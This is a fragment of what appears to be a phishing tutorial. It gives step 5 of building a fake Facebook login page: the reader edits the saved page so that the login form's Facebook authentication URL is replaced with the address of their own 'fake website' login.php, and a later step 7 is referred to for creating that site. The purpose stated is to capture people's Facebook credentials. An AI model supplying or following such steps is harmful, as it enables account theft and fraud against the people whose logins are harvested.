 STEP 5 : in the same file
search for
https://www.facebook.com/acc
ounts/serviceloginauth
And replace it with
:https://yoursite.ursername/
login.php
(you have to write your fake
website
url there , see in step 7
for creating it.)
 